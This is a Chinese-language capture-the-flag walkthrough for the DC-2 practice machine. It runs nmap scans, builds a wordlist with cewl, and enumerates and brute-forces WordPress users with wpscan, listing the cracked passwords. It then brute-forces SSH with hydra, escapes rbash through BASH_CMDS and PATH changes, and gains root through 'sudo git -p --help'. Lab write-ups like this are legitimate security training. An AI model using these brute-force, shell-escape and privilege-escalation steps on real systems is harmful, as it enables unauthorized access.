靶机地址:http://www.five86.com/downloads/DC-2.zip

网络模式:NAT

目录

主机发现

nmap 192.168.194.1/24 -sS

nmap 192.168.194.159 -A -p 1-65535

开启了http和ssh服务,访问80端口

域名解析

域名解析出错,在/etc/hosts中添加,如下数据后用ip访问

192.168.194.159 dc-2

发现是wordpress网站和flag1

cewl

cewl :Linux 字典生成工具cewl

cewl http://dc-2 -w passwd.txt

使用dirb 得到登录界面



wpscan爆破用户

三个用户名:admin,tom,jerry

wpscan --ignore-main-redirect --url http://192.168.194.159 --enumerate u --force

使用wpscan爆破用户和密码

wpscan --ignore-main-redirect --url http://dc-2/ -U user1.txt -P passwd.txt -t 30

Username: jerry

Password: adipiscing

Username: tom

Password: parturient

登录到tom和jerry的后台查看,发现jerry的后台有flag2

使用上文的用户名和密码字典,通过hydra爆破ssh登录密码,-s是端口

hydra -L user1.txt -P passwd.txt ssh://192.168.194.159 -s 7744 -t 40

连接

ssh tom@192.168.194.159 -p 7744

rbash绕过,得到flag3

BASH_CMDS[a]=/bin/sh;a 注:把/bin/bash给a变量`

export PATH=$PATH:/bin/ 注:将/bin 作为PATH环境变量导出

export PATH=$PATH:/usr/bin 注:将/usr/bin作为PATH环境变量导出

使用之前获得的jerry密码试试,可行,得到flag4

使用git提权

sudo git -p --help

!/bin/bash

总结

- 域名限制

- cewl :Linux 字典生成工具cewl

- wpscan爆破用户

- 绕过rbash

- git提权

1415

1415

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?